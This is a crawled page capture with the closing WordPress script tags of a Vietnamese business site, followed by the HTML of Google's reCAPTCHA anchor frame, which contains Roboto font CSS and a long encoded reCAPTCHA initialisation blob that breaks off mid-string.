<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/js/social-share.js?ver=2.1.0" id="social-share-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-47073c7ca387fad139d0.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O&co=aHR0cHM6Ly93dGNiaW5oZHVvbmcudm46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gg50ao2g6q1i
body_size: 48885
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zooC_5AyGAapWOJRoIp5tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zooC_5AyGAapWOJRoIp5tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zooC_5AyGAapWOJRoIp5tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OAw4PCo1BxYcKMwpw5UTwFw5zDtB7DrcO7w4fDosOrQMOKwrzCvMKawrvCjQ5EwpM3f8OZwoNmwqJ+w5jDrMOxHFvCkVrCoxBIwpQ2K8ORwpvDhMKEY8Orw5nCqsKAw75yKjXDgMKAwr/CqMOdbEvDuFNPwojDviMTw6/Cln/CmnNHcGJtQMOeNHN6VGnDmX7Cv8Ozwr7ClcOWLmXCi0HChCkiXxDCnMOMw7l7w4FBwr5KwpRqYCDCoGbDnsO9c8ONKcKJeyApwr3CmmkHw6PCkGrCrsOMT8O4bSPCjsOBwr7Dn8KMw4oBw7bCpsOSwrHCvXJ/wrh9DWrDg8Kqw7DCr8KQRjMYNwIcwqkpRcKnwpNMLcOTwqrDocO0wobDmMKjw5Fzw67DtsO2w7Rxwrt5wrTCkwAGbcK/bXRqwrjDrsOvwppHw4piw4DDvTAGacK9GMO7M1wuLUtqKlYFQwXClCPDowTCgcKgwqchwqbDlsOhUE8nbStnwodtLMOewq3DtMO0wrVdY8KEw40+ZsOEwqQAasOzHlDCmsKleS7CqsO7EXs6GcOiw5B0ejh5MXLCnsOqXkAwLCLCkUU2w4PCpTR/wrPCixPDqzhQw43CpsOldj/[base64]/[base64]/CqMKcb8Orw6HDo8KkwpHDsVYZA8OYwoDDgsOhw5ksKAAZYMOyw5PDihRKw4Bhw7DDunFnwq3DrljChsKrw4bDu8OfwpLCn8KDY8ODHcKpQMOMw4Npwolgw51kw63CmcOhw6MwdcKTaXfCswbCuAXDusK/wqPCuXnChMKFaztAajnCsxHDpsOsC8KwUWPCtcKOP2wlUcOqa1bCpsKnLsOVw4xRf2wlw7vDscKhwo7DrBs+wozDksKLO8KzIMK9dRHDg0BWdCXDhkbCgCPDsgY8wohHB8OQw5F+B8OmfMK2W8OVwpJmIB/DncKcw6J4NMOFwrJDwpXDpxJyw6DDsAFwSUtvJzrCo8KSw4dfw7rDjcO9w7JDw7fDmlByw5crdMKPSsOcTsKywrbCvMKINirCiRY1w4Iawqo6wrMyw6IEFsOvw5nCrApyLsORLErDiMKkFlDDjENDV2vDkgvDhhfDq8OBwrRUwpxgBhfDmBA+wp/CqsKGw4p6YMKRTTbDgT7CmcKjw7BARMO5w5RGbsOwwoTCl8KGw5jDk8Kwwq55w4wNd8OzwqIDwqPCqj8aKcOhw5jCoxZmwpvCrMOzIyRXw4trwrjCmsKCwrUdKsK9wpIHw7TDmcOmPMKoL8Ovw7w4KCPCj8Kpw7xnJTDDr0jCrywWw6TDsn4EwrnCq8ObA8KZIhY3wr/DisKwD0fDu8KQflbDhXPDti3DqxUeasOnLcK3fMO3w6JJw5M1wp/[base64]/DgwjDnMKbwp0QwpTCnnvDosKVw5IrPR0vwrc1w7rDlcKzBsO7w5bCrsKywqwKw4jCoMKHwoQQJMO+woo1w77DlBorHVorwpXDtiUCwq/Cg8Kqc8O4wrpABsO6VsOgwo4lw7jDvcO+wobDlBjDlyfDsTHDgCnCsMOaW27DvMOcw4dNXUvDoB/CtX3Dqj/[base64]/wovCm8O1ZsKKUh03w4hiesOYwq3CrAnClsKKwp7CuMKiIwHDgjzCmMKDbMO+CFsxKEQ6w7DDiMO7w6wvwrdIw45Mw6hIKnZPOkIlwovCiUBuBMOHwozCiMK2XyXDgcKRe2MCwpltLcO9wp/[base64]/[base64]/Cm2TChcOWwrvDsMKrQ3TCuinDocOKT8Osw6HCtwYIw6kgPsKGQyJeWsO+w54MwoXDr0cBY8K1M0lNw5nDl8O/wpzDrcKcw4TChsOxw402C8K+wqZbwofCgsKEM2oJwoLDpMKewqrCpsK9YMK4w6sVDWlnw58mwr9RJk5fw6M+B8KGwqUNVyzDlB5waWTCnMKhw67DvMOsw45jbkfCoCnCqjPDvMOzcjDCul/CqcO5w6YAwrLCj8K5VMOIw7YPDREnwpLClcK9J0VBHcKHWsOvGmTCr8O2wqdFKcO6GBAMw5nCmsOoQ8OzwoHCml/Cj1orWAgGfHbDusKuwpXDtm8UYsOtPcOtw7LDoMO/C8O3w6oNe8OPw7MRwoNLwpHCjMO2C8KhwrvDqsKdJcKYw7HDqcO0w5fDtHbDqQduw7AODcKjwoPCgsKhSsKkw5vDh8O3OjoYw4PDqsOPJ8O1fcKswpw8VsOBPMK3w5QEVcKgQjx9wr3ChMOJJClyK8KPwpPDoBpyeSnDgMO/L8OVBl8qXXTDqcKKBnlma188UcKBA23DksO7CcOCbMOdwqXCgMOtdD/CiX9tw7fDrsKjwrbCisOSeSDDn2XDu8OLwrc0aFTCqsOzw6/CgsKdXsKfw5sgSU/[base64]/CiMKKOcKzw5PCqEhhw5VODcO2w7pLBGvCkUtEdsO+wpTDuMOUwoPCgypPwo44CyjDiw/CkS7DusKQZhkRwqTDlMO2w4fDg8KAwonCpcOuGx7CjMKdw53DqScow6bCknvDrMKxcMKRwo3DkcKaaSjCrFrCq8KXU8K9wojChzlaw6TDrcKlw4FPA8